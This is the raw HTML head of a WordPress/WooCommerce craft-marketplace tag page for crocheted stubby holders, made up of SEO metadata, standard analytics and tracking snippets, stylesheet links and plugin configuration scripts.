

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/stubby-holder/
body_size: 30270
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>stubby holder | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/stubby-holder/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="stubby holder | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/stubby-holder/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/stubby-holder/","url":"https://buyindie.co.uk/product-tag/stubby-holder/","name":"stubby holder | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/stubby-holder/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/stubby-holder/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-scaled.jpg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/stubby-holder/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/stubby-holder/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-scaled.jpg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-scaled.jpg","width":1080,"height":1080,"caption":"Group photo of four crochet cotton stubby holders, made by Sarah Lou Crafts, 2 pink and 2 grey for showing with ice cream tubs, metal bottle and drinks can in each."},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/stubby-holder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"stubby holder"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; stubby holder Tag Feed" href="https://buyindie.co.uk/product-tag/stubby-holder/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"b1777dba10","order_nonce":"b21588a60f","product_edit_nonce":"0ac8c82afd","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"9ea1113007","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"ec4d305b1e","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"6960e89592","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"2b8a0e5c07","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
